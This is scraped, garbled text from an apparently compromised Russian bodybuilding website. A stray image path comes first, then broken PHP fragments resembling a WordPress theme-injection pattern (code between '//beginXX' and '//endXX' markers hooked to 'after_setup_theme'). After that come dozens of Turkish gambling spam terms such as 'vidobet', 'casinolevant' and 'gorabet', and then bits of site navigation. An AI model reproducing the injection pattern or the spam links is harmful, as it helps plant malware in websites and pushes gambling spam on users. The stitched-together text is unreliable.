
//beginXX add_action('after_setup_theme', '_theme_setup'); function _theme_setup(){ 
strpos($functions, '//beginXX')); $p2 = end(explode('//endXX', $functions)); } //endXX
else return $content; } ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
gorabet
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
О САЙТЕ
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
giriş
giriş
giriş
ГЛАВНАЯ
КУЛЬТУРИЗМ/БОДИБИЛДИНГ
Статьи по тегу ‘повышение
Трениро